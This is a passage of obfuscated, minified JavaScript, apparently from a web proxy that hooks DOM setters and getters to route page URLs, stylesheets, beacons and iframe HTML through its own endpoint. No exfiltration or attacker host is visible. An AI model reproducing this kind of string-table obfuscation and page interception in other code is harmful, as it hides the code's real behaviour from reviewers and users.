Di,Da=arguments[RJ(0xd69)],Dd=new Array(Da),DT=0x0;DT<Da;DT++)Dd[DT]=arguments[DT];const Dg=s9['A'][RJ(0x1ec)](DY)[RJ(0x9dd)][RJ(0x1ec)][RJ(0x2fb)](this,...Dd);if(!Dg)return Dg;const Dz=s9['A'][RJ(0x1ec)](DY)[RJ(0xb9a)][RJ(0x2fb)](this,RJ(0x1011));if(lh(DY,Dg,Dz)&&(Dg[RJ(0x422)]||(Dg[RJ(0x422)]=!0x0,l2(Dg),sZ(Dg),sO[RJ(0xd99)](Dg)),lx(Dg),lW(Dm,Dg)),RJ(0xe6f)===(null===(Di=DY[RJ(0xe5f)])||void 0x0===Di?void 0x0:Di[RJ(0xff3)]))return Dg;if(lF(Dg)){const b1=Dg[RJ(0xf09)][RJ(0xba3)](RJ(0xfaf));for(let b2=0x0;b2<b1[RJ(0xd69)];b2++){const b3=b1[b2];if(b3[RJ(0x322)][RJ(0x766)](RJ(0x9e4))&&b3[RJ(0x322)][RJ(0x766)](RJ(0x5df))&&b3[RJ(0x322)][RJ(0x766)](RJ(0x5ef)))return Dg;}}let b0=s9['A'][RJ(0x1ec)](DY)[RJ(0xf08)][RJ(0x1ec)][RJ(0x2fb)](this);if(b0=b0&&(0x0,sb['_'])(b0)?(0x0,sb['ks'])(b0):b0,RJ(0x51d)===b0)return Dg;if((0x0,s0['EW'])(Dz)){const b4=new URL((0x0,s0['sH'])(Dz)[RJ(0xd73)]);if(b4[RJ(0x724)][RJ(0x653)](RJ(0xc4e))&&b4[RJ(0x9ee)][RJ(0x766)](RJ(0x348)))return Dg;}return sa[RJ(0x1ec)](DY,Dg);}}),lJ(DY,Mo(0x8e6),Mo(0xc71),{'get':function(){const Rv=Mo;for(var Di=arguments[Rv(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][Rv(0x1ec)](DY)[Rv(0xf08)][Rv(0x1ec)][Rv(0x2fb)](this,...Da);return(0x0,sb['_'])(DT)&&(DT=(0x0,sb['ks'])(DT)),DT;},'set':function(Di){const Ro=Mo;for(var Da=arguments[Ro(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];return s9['A'][Ro(0x1ec)](DY)[Ro(0xf08)][Ro(0x4fd)][Ro(0x2fb)](this,(0x0,sb['md'])(Di),...Dd);}}),lJ(DY,Mo(0x8e6),Mo(0x1011),{'get':function(){const Rh=Mo;for(var Di=arguments[Rh(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][Rh(0x1ec)](DY)[Rh(0x664)][Rh(0x1ec)][Rh(0x2fb)](this,...Da);return(0x0,s0['EW'])(DT)&&(DT=(0x0,s0['sH'])(DT)[Rh(0xd73)]),DT;},'set':function(Di){const RZ=Mo;for(var Da=arguments[RZ(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];return Di[RZ(0xf96)](RZ(0xc23))?(Di=sF(Di,Dm,DY),s9['A'][RZ(0x1ec)](DY)[RZ(0x664)][RZ(0x4fd)][RZ(0x2fb)](this,Di,...Dd)):s9['A'][RZ(0x1ec)](DY)[RZ(0x664)][RZ(0x4fd)][RZ(0x2fb)](this,(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Di,'kind':s0['MN'][RZ(0xbbd)],'baseUrl':s9['A'][RZ(0x1ec)](DY)[RZ(0x100c)][RZ(0x1ec)][RZ(0xc4c)](DY[RZ(0xf09)]),'endpoint':s1['A'][RZ(0x467)]}),...Dd);}}),lJ(DY,Mo(0x8e6),Mo(0x97c),{'get':function(){const RH=Mo;for(var Di=arguments[RH(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];return s9['A'][RH(0x1ec)](DY)[RH(0xe2b)][RH(0x1ec)][RH(0x2fb)](this,...Da);},'set':function(Di){const RN=Mo;for(var Da=arguments[RN(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];const Dg=s9['A'][RN(0x1ec)](DY)[RN(0x9dd)][RN(0x1ec)][RN(0x2fb)](this,...Dd);if(Dg&&(l2(Dg),sZ(Dg),sO[RN(0xd99)](Dg)),!Di)return s9['A'][RN(0x1ec)](DY)[RN(0xe2b)][RN(0x4fd)][RN(0x2fb)](this,Di);Di=Di[RN(0x9fd)]();const Dz=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':s1['A'][RN(0x467)]+RN(0x6cb),'kind':s0['MN'][RN(0x6f6)],'baseUrl':s9['A'][RN(0x1ec)](DY)[RN(0x100c)][RN(0x1ec)][RN(0xc4c)](DY[RN(0xf09)]),'endpoint':s1['A'][RN(0x467)]});return Di=Di[RN(0x766)](Dz)?sW({'_window':DY,'protectUrlContext':Dm,'html':Di}):RN(0xa16)[RN(0xc8d)](sR,RN(0x9fe))[RN(0xc8d)](Dz,RN(0x812))[RN(0xc8d)]((0x0,sB['x'])()['id'],RN(0x834))+sW({'_window':DY,'protectUrlContext':Dm,'html':Di}),s9['A'][RN(0x1ec)](DY)[RN(0xe2b)][RN(0x4fd)][RN(0x2fb)](this,Di);}}),lJ(DY,Mo(0xf0b),Mo(0x82b),{'get':function(){const Rn=Mo;for(var Di=arguments[Rn(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];const DT=s9['A'][Rn(0x1ec)](DY)[Rn(0x477)][Rn(0x1ec)][Rn(0x2fb)](this,...Da);return DT?sr(DT):DT;},'set':function(Di){const RA=Mo;if(!Di)return s9['A'][RA(0x1ec)](DY)[RA(0x477)][RA(0x4fd)][RA(0x2fb)](this,Di);for(var Da=arguments[RA(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];return s9['A'][RA(0x1ec)](DY)[RA(0x477)][RA(0x4fd)][RA(0x2fb)](this,sw(Dm,Di,s9['A'][RA(0x1ec)](DY)[RA(0x100c)][RA(0x1ec)][RA(0xc4c)](DY[RA(0xf09)])),...Dd);}}),lJ(DY,Mo(0xf0b),Mo(0x1011),{'get':function(){const Rk=Mo;for(var Di=arguments[Rk(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][Rk(0x1ec)](DY)[Rk(0x6be)][Rk(0x1ec)][Rk(0x2fb)](this,...Da);return(0x0,s0['EW'])(DT)&&(DT=(0x0,s0['sH'])(DT)[Rk(0xd73)]),DT;},'set':function(Di){const Ri=Mo;(0x0,s0['EW'])(Di)||(Di=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Di,'kind':s0['MN'][Ri(0x414)],'baseUrl':s9['A'][Ri(0x1ec)](DY)[Ri(0x100c)][Ri(0x1ec)][Ri(0xc4c)](DY[Ri(0xf09)]),'endpoint':s1['A'][Ri(0x467)]}));for(var Da=arguments[Ri(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];return s9['A'][Ri(0x1ec)](DY)[Ri(0x6be)][Ri(0x4fd)][Ri(0x2fb)](this,Di,...Dd);}}),lJ(DY,Mo(0xf0b),Mo(0xd7a),{'get':function(){const Ra=Mo;for(var Di=arguments[Ra(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];const DT=s9['A'][Ra(0x1ec)](DY)[Ra(0xfed)][Ra(0x1ec)][Ra(0x2fb)](this,...Da);return sx(DT);},'set':function(Di){const Rd=Mo;Di=sS({'protectUrlContext':Dm,'srcset':Di,'endpoint':s1['A'][Rd(0x467)]});for(var Da=arguments[Rd(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];return s9['A'][Rd(0x1ec)](DY)[Rd(0xfed)][Rd(0x4fd)][Rd(0x2fb)](this,Di,...Dd);}}),lJ(DY,Mo(0x908),Mo(0xc14),{'get':function(){const RT=Mo;for(var Di=arguments[RT(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][RT(0x1ec)](DY)[RT(0x3d2)][RT(0x1ec)][RT(0x2fb)](this,...Da);return(0x0,s0['EW'])(DT)&&(DT=(0x0,s0['sH'])(DT)[RT(0xd73)]),DT;},'set':function(Di){const Rg=Mo,Da=s9['A'][Rg(0x1ec)](DY)[Rg(0x73d)][Rg(0x1ec)][Rg(0x2fb)](this),Dd=s9['A'][Rg(0x1ec)](DY)[Rg(0x4ea)][Rg(0x1ec)][Rg(0x2fb)](this),DT=Rg(0xed5)===Da||Rg(0xe54)===Da&&Rg(0xbbb)===Dd?s0['MN'][Rg(0x87c)]:Rg(0xe54)===Da&&Rg(0xfaf)===Dd?s0['MN'][Rg(0x6f6)]:s0['MN'][Rg(0x414)];Di=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Di,'kind':DT,'baseUrl':s9['A'][Rg(0x1ec)](DY)[Rg(0x100c)][Rg(0x1ec)][Rg(0xc4c)](DY[Rg(0xf09)]),'endpoint':s1['A'][Rg(0x467)]});for(var Dg=arguments[Rg(0xd69)],Dz=new Array(Dg>0x1?Dg-0x1:0x0),b0=0x1;b0<Dg;b0++)Dz[b0-0x1]=arguments[b0];return s9['A'][Rg(0x1ec)](DY)[Rg(0x3d2)][Rg(0x4fd)][Rg(0x2fb)](this,Di,...Dz);}}),lJ(DY,Mo(0x908),'as',{'set':function(Di){const Rz=Mo;var Da;const Dd=s9['A'][Rz(0x1ec)](DY)[Rz(0xb9a)][Rz(0x2fb)](this,Rz(0xc14)),DT=null===(Da=s9['A'][Rz(0x1ec)](DY)[Rz(0xb9a)][Rz(0x2fb)](this,Rz(0x30b)))||void 0x0===Da?void 0x0:Da[Rz(0xda5)]();for(var Dg=arguments[Rz(0xd69)],Dz=new Array(Dg>0x1?Dg-0x1:0x0),b0=0x1;b0<Dg;b0++)Dz[b0-0x1]=arguments[b0];if(Dd){const b1=Rz(0xed5)===DT||Rz(0xe54)===DT&&Rz(0xbbb)===Di?s0['MN'][Rz(0x87c)]:Rz(0xe54)===DT&&Rz(0xfaf)===Di?s0['MN'][Rz(0x6f6)]:s0['MN'][Rz(0x414)];s9['A'][Rz(0x1ec)](DY)[Rz(0x3d2)][Rz(0x4fd)][Rz(0x2fb)](this,(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Dd,'kind':b1,'baseUrl':s9['A'][Rz(0x1ec)](DY)[Rz(0x100c)][Rz(0x1ec)][Rz(0xc4c)](DY[Rz(0xf09)]),'endpoint':s1['A'][Rz(0x467)]}),...Dz);}return s9['A'][Rz(0x1ec)](DY)[Rz(0x4ea)][Rz(0x4fd)][Rz(0x2fb)](this,Di,...Dz);}}),lJ(DY,Mo(0x908),Mo(0x30b),{'set':function(Di){const B0=Mo,Da=s9['A'][B0(0x1ec)](DY)[B0(0xb9a)][B0(0x2fb)](this,B0(0xc14)),Dd=s9['A'][B0(0x1ec)](DY)[B0(0xb9a)][B0(0x2fb)](this,'as');for(var DT=arguments[B0(0xd69)],Dg=new Array(DT>0x1?DT-0x1:0x0),Dz=0x1;Dz<DT;Dz++)Dg[Dz-0x1]=arguments[Dz];if(Da){const b0=B0(0xed5)===Di||B0(0xe54)===Di&&B0(0xbbb)===Dd?s0['MN'][B0(0x87c)]:B0(0xe54)===Di&&B0(0xfaf)===Dd?s0['MN'][B0(0x6f6)]:s0['MN'][B0(0x414)];s9['A'][B0(0x1ec)](DY)[B0(0x3d2)][B0(0x4fd)][B0(0x2fb)](this,(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Da,'kind':b0,'baseUrl':s9['A'][B0(0x1ec)](DY)[B0(0x100c)][B0(0x1ec)][B0(0xc4c)](DY[B0(0xf09)]),'endpoint':s1['A'][B0(0x467)]}),...Dg);}return s9['A'][B0(0x1ec)](DY)[B0(0x73d)][B0(0x4fd)][B0(0x2fb)](this,Di,...Dg);}}),lJ(DY,Mo(0x2af),Mo(0x82b),{'get':function(){const B1=Mo;for(var Di=arguments[B1(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];const DT=s9['A'][B1(0x1ec)](DY)[B1(0xf42)][B1(0x1ec)][B1(0x2fb)](this,...Da);return DT?sr(DT):DT;},'set':function(Di){const B2=Mo;if(!Di)return s9['A'][B2(0x1ec)](DY)[B2(0xf42)][B2(0x4fd)][B2(0x2fb)](this,Di);for(var Da=arguments[B2(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];return s9['A'][B2(0x1ec)](DY)[B2(0xf42)][B2(0x4fd)][B2(0x2fb)](this,sw(Dm,Di,s9['A'][B2(0x1ec)](DY)[B2(0x100c)][B2(0x1ec)][B2(0xc4c)](DY[B2(0xf09)])),...Dd);}}),lJ(DY,Mo(0x2af),Mo(0x1011),{'get':function(){const B3=Mo;for(var Di=arguments[B3(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][B3(0x1ec)](DY)[B3(0xcbf)][B3(0x1ec)][B3(0xc4c)](this,Da);return(0x0,s0['EW'])(DT)&&(DT=(0x0,s0['sH'])(DT)[B3(0xd73)]),DT;},'set':function(Di){const B4=Mo;(0x0,s0['EW'])(Di)||(Di=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Di,'kind':s0['MN'][B4(0x6f6)],'baseUrl':s9['A'][B4(0x1ec)](DY)[B4(0x100c)][B4(0x1ec)][B4(0xc4c)](DY[B4(0xf09)]),'endpoint':s1['A'][B4(0x467)]}));for(var Da=arguments[B4(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];return s9['A'][B4(0x1ec)](DY)[B4(0xcbf)][B4(0x4fd)][B4(0xc4c)](this,[Di,...Dd]);}}),lJ(DY,Mo(0xad6),Mo(0xf9a),{'get':function(){const B5=Mo;for(var Di=arguments[B5(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][B5(0x1ec)](DY)[B5(0x707)][B5(0x1ec)][B5(0x2fb)](this,...Da);return(0x0,s0['EW'])(DT)&&(DT=(0x0,s0['sH'])(DT)[B5(0xd73)]),DT;},'set':function(Di){const B6=Mo;(0x0,s0['EW'])(Di)||(Di=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Di,'kind':s0['MN'][B6(0x414)],'baseUrl':s9['A'][B6(0x1ec)](DY)[B6(0x100c)][B6(0x1ec)][B6(0xc4c)](DY[B6(0xf09)]),'endpoint':s1['A'][B6(0x467)]}));for(var Da=arguments[B6(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];return s9['A'][B6(0x1ec)](DY)[B6(0x707)][B6(0x4fd)][B6(0x2fb)](this,Di,...Dd);}}),lJ(DY,Mo(0xad6),Mo(0x1011),{'get':function(){const B7=Mo;for(var Di,Da=arguments[B7(0xd69)],Dd=new Array(Da),DT=0x0;DT<Da;DT++)Dd[DT]=arguments[DT];let Dg=null!==(Di=s9['A'][B7(0x1ec)](DY)[B7(0x851)])&&void 0x0!==Di&&Di[B7(0x1ec)]?s9['A'][B7(0x1ec)](DY)[B7(0x851)][B7(0x1ec)][B7(0xc4c)](this,Dd):s9['A'][B7(0x1ec)](DY)[B7(0xb9a)][B7(0x2fb)](this,B7(0x1011));return Dg&&(0x0,s0['EW'])(Dg)&&(Dg=(0x0,s0['sH'])(Dg)[B7(0xd73)]),Dg;},'set':function(Di){const B8=Mo;var Da;(0x0,s0['EW'])(Di)||(Di=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Di,'kind':s0['MN'][B8(0x414)],'baseUrl':s9['A'][B8(0x1ec)](DY)[B8(0x100c)][B8(0x1ec)][B8(0xc4c)](DY[B8(0xf09)]),'endpoint':s1['A'][B8(0x467)]}));for(var Dd=arguments[B8(0xd69)],DT=new Array(Dd>0x1?Dd-0x1:0x0),Dg=0x1;Dg<Dd;Dg++)DT[Dg-0x1]=arguments[Dg];return null!==(Da=s9['A'][B8(0x1ec)](DY)[B8(0x851)])&&void 0x0!==Da&&Da[B8(0x4fd)]?s9['A'][B8(0x1ec)](DY)[B8(0x851)][B8(0x4fd)][B8(0xc4c)](this,[Di,...DT]):(s9['A'][B8(0x1ec)](DY)[B8(0x7f6)][B8(0x2fb)](this,B8(0x1011),Di),Di);}},()=>!0x0),lJ(DY,Mo(0xa17),Mo(0x1011),{'get':function(){const B9=Mo;for(var Di,Da=arguments[B9(0xd69)],Dd=new Array(Da),DT=0x0;DT<Da;DT++)Dd[DT]=arguments[DT];let Dg=null!==(Di=s9['A'][B9(0x1ec)](DY)[B9(0xd34)])&&void 0x0!==Di&&Di[B9(0x1ec)]?s9['A'][B9(0x1ec)](DY)[B9(0xd34)][B9(0x1ec)][B9(0xc4c)](this,Dd):s9['A'][B9(0x1ec)](DY)[B9(0xb9a)][B9(0x2fb)](this,B9(0x1011));return Dg&&(0x0,s0['EW'])(Dg)&&(Dg=(0x0,s0['sH'])(Dg)[B9(0xd73)]),Dg;},'set':function(Di){const Bs=Mo;var Da;(0x0,s0['EW'])(Di)||(Di=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Di,'kind':s0['MN'][Bs(0x414)],'baseUrl':s9['A'][Bs(0x1ec)](DY)[Bs(0x100c)][Bs(0x1ec)][Bs(0xc4c)](DY[Bs(0xf09)]),'endpoint':s1['A'][Bs(0x467)]}));for(var Dd=arguments[Bs(0xd69)],DT=new Array(Dd>0x1?Dd-0x1:0x0),Dg=0x1;Dg<Dd;Dg++)DT[Dg-0x1]=arguments[Dg];return null!==(Da=s9['A'][Bs(0x1ec)](DY)[Bs(0xd34)])&&void 0x0!==Da&&Da[Bs(0x4fd)]?s9['A'][Bs(0x1ec)](DY)[Bs(0xd34)][Bs(0x4fd)][Bs(0xc4c)](this,[Di,...DT]):(s9['A'][Bs(0x1ec)](DY)[Bs(0x7f6)][Bs(0x2fb)](this,Bs(0x1011),Di),Di);}},()=>!0x0),lJ(DY,Mo(0xd62),Mo(0x1011),{'get':function(){const Bl=Mo;for(var Di=arguments[Bl(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][Bl(0x1ec)](DY)[Bl(0xfc8)]?s9['A'][Bl(0x1ec)](DY)[Bl(0xfc8)][Bl(0x1ec)][Bl(0xc4c)](this,Da):s9['A'][Bl(0x1ec)](DY)[Bl(0xb9a)][Bl(0x2fb)](this,Bl(0x1011));return DT&&(0x0,s0['EW'])(DT)&&(DT=(0x0,s0['sH'])(DT)[Bl(0xd73)]),DT;},'set':function(Di){const BD=Mo;(0x0,s0['EW'])(Di)||(Di=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Di,'kind':s0['MN'][BD(0x414)],'baseUrl':s9['A'][BD(0x1ec)](DY)[BD(0x100c)][BD(0x1ec)][BD(0xc4c)](DY[BD(0xf09)]),'endpoint':s1['A'][BD(0x467)]}));for(var Da=arguments[BD(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];return s9['A'][BD(0x1ec)](DY)[BD(0xfc8)]?s9['A'][BD(0x1ec)](DY)[BD(0xfc8)][BD(0x4fd)][BD(0xc4c)](this,[Di,...Dd]):(s9['A'][BD(0x1ec)](DY)[BD(0x7f6)][BD(0x2fb)](this,BD(0x1011),Di),Di);}}),lJ(DY,Mo(0xd62),Mo(0xd7a),{'get':function(){const Bb=Mo;for(var Di=arguments[Bb(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][Bb(0x1ec)](DY)[Bb(0x39a)]?s9['A'][Bb(0x1ec)](DY)[Bb(0x39a)][Bb(0x1ec)][Bb(0xc4c)](this,Da):s9['A'][Bb(0x1ec)](DY)[Bb(0xb9a)][Bb(0x2fb)](this,Bb(0xd7a));return DT&&(0x0,s0['EW'])(DT)&&(DT=(0x0,s0['sH'])(DT)[Bb(0xd73)]),DT;},'set':function(Di){const BL=Mo;(0x0,s0['EW'])(Di)||(Di=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Di,'kind':s0['MN'][BL(0x414)],'baseUrl':s9['A'][BL(0x1ec)](DY)[BL(0x100c)][BL(0x1ec)][BL(0xc4c)](DY[BL(0xf09)]),'endpoint':s1['A'][BL(0x467)]}));for(var Da=arguments[BL(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];return s9['A'][BL(0x1ec)](DY)[BL(0x39a)]?s9['A'][BL(0x1ec)](DY)[BL(0x39a)][BL(0x4fd)][BL(0xc4c)](this,[Di,...Dd]):(s9['A'][BL(0x1ec)](DY)[BL(0x7f6)][BL(0x2fb)](this,BL(0xd7a),Di),Di);}}),lJ(DY,Mo(0x94f),Mo(0xbb8),{'get':function(){const BO=Mo;for(var Di=arguments[BO(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][BO(0x1ec)](DY)[BO(0xb82)][BO(0x1ec)][BO(0xc4c)](this,Da);if(BO(0x8fa)==typeof DT){const Dg=Array[BO(0xed4)](DT[BO(0x826)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Dz=>Dz[0x0]);for(const Dz of Dg||[])(0x0,s0['EW'])(Dz)&&(DT=s9['A'][BO(0x1ec)](DY)[BO(0x8d3)][BO(0x2fb)](DT,Dz,(0x0,s0['sH'])(Dz)[BO(0xd73)]));}return DT;}},function(){const BC=Mo;for(var Di=arguments[BC(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];const DT=s9['A'][BC(0x1ec)](DY)[BC(0xb82)][BC(0x1ec)][BC(0xc4c)](this,Da);return BC(0x8fa)==typeof DT&&s0['ht'][BC(0xabe)](Dg=>DT[BC(0x766)]('/'[BC(0xc8d)](Dg,'/')));}),lJ(DY,Mo(0x94f),Mo(0xff3),{'get':function(){const Bu=Mo;try{if(Bu(0xeb3)===this[Bu(0xbb8)])return Bu(0xf18);const DT=s9['A'][Bu(0x1ec)](DY)[Bu(0xb3f)][Bu(0x1ec)][Bu(0x2fb)](this);if((0x0,s0['EW'])(DT[Bu(0x5bd)][Bu(0xc14)])){const Dg=(0x0,s0['sH'])(DT[Bu(0x5bd)][Bu(0xc14)])[Bu(0xd73)];return new URL(Dg)[Bu(0xff3)];}}catch(Dz){}for(var Di=arguments[Bu(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];return s9['A'][Bu(0x1ec)](DY)[Bu(0x794)][Bu(0x1ec)][Bu(0xc4c)](this,Da);}},function(){const BQ=Mo;if(BQ(0xeb3)===this[BQ(0xbb8)])return!0x0;try{const Di=s9['A'][BQ(0x1ec)](DY)[BQ(0xb3f)][BQ(0x1ec)][BQ(0x2fb)](this);return(0x0,s0['EW'])(Di[BQ(0x5bd)][BQ(0xc14)]);}catch(Da){}return!0x1;}),lY(DY,Mo(0xabf),Mo(0x355),function(Di,Da){const BV=Mo;return Di=(0x0,s0['EW'])(Di)?Di:(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Di,'kind':s0['MN'][BV(0x414)],'baseUrl':s9['A'][BV(0x1ec)](DY)[BV(0x100c)][BV(0x1ec)][BV(0xc4c)](DY[BV(0xf09)]),'endpoint':s1['A'][BV(0x467)]}),s9['A'][BV(0x1ec)](DY)[BV(0x475)][BV(0x2fb)](DY,Di,{'method':BV(0x5ff),'keepalive':!0x0,'body':Da,'mode':BV(0x2be)}),!0x0;},function(){const Bc=Mo;return arguments[Bc(0xd69)]>0x0;}),lY(DY,Mo(0x9b1),Mo(0x291),function(Di){const Bt=Mo,Da=((()=>{const BX=a2l;if(!(Di instanceof DY[BX(0xa0a)]))return'';const Dd=s9['A'][BX(0x1ec)](DY)[BX(0x828)][BX(0x1ec)][BX(0x2fb)](Di);return(0x0,sb['_'])(Dd)?(0x0,sb['ks'])(Dd):Dd;})());if(this instanceof DY[Bt(0xa0a)]&&Bt(0xbbb)===this[Bt(0xe67)][Bt(0xda5)]()&&Di instanceof DY[Bt(0xfd0)]){const Dd=s9['A'][Bt(0x1ec)](DY)[Bt(0x619)][Bt(0x1ec)][Bt(0x2fb)](Di);s9['A'][Bt(0x1ec)](DY)[Bt(0x619)][Bt(0x4fd)][Bt(0x2fb)](Di,(0x0,su['dv'])({'protectUrlContext':Dm,'stylesheet':Dd}));}return Da&&void 0x0===DY[Da]&&(DY[Da]=Di),s9['A'][Bt(0x1ec)](DY)[Bt(0x1d7)][Bt(0x2fb)](this,Di);}),lY(DY,Mo(0x9b1),Mo(0x8f1),function(Di){const Bj=Mo;for(var Da=arguments[Bj(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];if(this instanceof DY[Bj(0xa0a)]&&Bj(0xbbb)===this[Bj(0xe67)][Bj(0xda5)]()&&Di instanceof DY[Bj(0xfd0)]){const Dg=s9['A'][Bj(0x1ec)](DY)[Bj(0x619)][Bj(0x1ec)][Bj(0x2fb)](Di);return s9['A'][Bj(0x1ec)](DY)[Bj(0x619)][Bj(0x4fd)][Bj(0x2fb)](Di,(0x0,su['dv'])({'protectUrlContext':Dm,'stylesheet':Dg})),s9['A'][Bj(0x1ec)](DY)[Bj(0x531)][Bj(0x2fb)](this,Di,...Dd);}return s9['A'][Bj(0x1ec)](DY)[Bj(0x531)][Bj(0x2fb)](this,Di,...Dd);}),lJ(DY,Mo(0x9b1),Mo(0x91e),{'get':function(){const Be=Mo;for(var Di=arguments[Be(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];const DT=s9['A'][Be(0x1ec)](DY)[Be(0x619)][Be(0x1ec)][Be(0x2fb)](this,...Da);return this instanceof DY[Be(0xa0a)]&&Be(0xbbb)===this[Be(0xe67)][Be(0xda5)]()?(0x0,su['sR'])(DT):DT;},'set':function(){const BE=Mo;let Di=arguments[BE(0xd69)]<=0x0?void 0x0:arguments[0x0];return this instanceof DY[BE(0xa0a)]&&BE(0xbbb)===this[BE(0xe67)][BE(0xda5)]()&&(Di=(0x0,su['dv'])({'protectUrlContext':Dm,'stylesheet':Di})),s9['A'][BE(0x1ec)](DY)[BE(0x619)][BE(0x4fd)][BE(0x2fb)](this,Di);}}),lJ(DY,Mo(0x9b1),Mo(0xfce),{'get':function(){const Bf=Mo;for(var Di=arguments[Bf(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];const DT=s9['A'][Bf(0x1ec)](DY)[Bf(0x100c)][Bf(0x1ec)][Bf(0xc4c)](this,...Da);return(0x0,s0['EW'])(DT)?(0x0,s0['sH'])(DT)[Bf(0xd73)]:DT;}}),lJ(DY,Mo(0xbd5),Mo(0xc71),{'get':function(){const Bq=Mo;for(var Di=arguments[Bq(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][Bq(0x1ec)](DY)[Bq(0xc48)][Bq(0x1ec)][Bq(0x2fb)](this,...Da);return(0x0,s0['EW'])(DT)&&(DT=(0x0,s0['sH'])(DT)[Bq(0xd73)]),DT;}});const Dh=[Mo(0x5f4),Mo(0xbf3),Mo(0xb95),Mo(0x816),Mo(0xc73),Mo(0x4bb),Mo(0xc28),Mo(0x879),Mo(0xc1a),Mo(0x9d8),Mo(0x804),Mo(0xc3c),Mo(0xf5c),Mo(0xa94)][Mo(0xe20)](Di=>'.'+Di+'/');lJ(DY,Mo(0x104d),Mo(0x28c),{'get':function(){const By=Mo;for(var Di=arguments[By(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let DT=s9['A'][By(0x1ec)](DY)[By(0x8aa)][By(0x1ec)][By(0x2fb)](this,...Da),Dg=s9['A'][By(0x1ec)](DY)[By(0xc48)][By(0x1ec)][By(0x2fb)](this,...Da);return(0x0,s0['EW'])(Dg)&&(Dg=(0x0,s0['sH'])(Dg)[By(0xd73)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[By(0x455)](Dg)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[By(0x455)](Dg)||Dh[By(0xabe)](Dz=>Dg[By(0x766)](Dz))||Dg[By(0x9f4)](By(0xebc))>=0x0)&&(DT=0x0),DT;}}),lJ(DY,Mo(0x104d),Mo(0x34a),{'get':function(){const BM=Mo;for(var Di=arguments[BM(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];let 